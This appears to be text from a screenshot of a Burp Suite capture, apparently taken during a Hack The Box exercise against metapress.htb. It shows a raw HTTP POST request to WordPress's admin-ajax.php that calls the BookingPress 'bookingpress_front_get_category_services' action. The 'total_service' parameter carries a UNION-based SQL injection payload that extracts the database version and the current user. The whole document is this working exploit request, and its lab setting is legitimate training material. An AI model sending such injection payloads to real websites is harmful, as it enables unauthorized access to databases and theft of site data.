 Pretty Raw Hex
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 Content-Length: 96
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://metapress.htb
8 Referer: http://metapress.htb/events/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=e2pm4vb7t25uks42dbed4t8ec7
12 Connection: close
13
14 action=bookingpress_front_get_category_services&_wpnonce=5c87274b9d&category_id=33&total_service=
-7502)+UNION+ALL+SELECT+%40%40version,%40%40version_comment,user(),1,2,3,4,5,6--+-